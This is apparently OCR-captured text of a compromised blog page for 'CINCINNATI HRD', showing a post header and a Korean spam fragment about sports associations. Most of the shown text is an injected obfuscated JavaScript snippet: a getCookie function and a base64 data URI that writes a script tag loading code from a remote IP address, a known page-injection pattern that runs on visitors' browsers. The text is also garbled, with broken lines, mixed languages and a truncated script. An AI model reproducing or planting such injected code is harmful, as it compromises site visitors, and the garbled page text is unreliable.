
Skip
CINCINNATI HRD
to
content
POSTED
DECEMBER 8, 2018
BY
WANDA BROWN
ON
평판이 좋은 스포츠 협회 (예 : NCAA
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n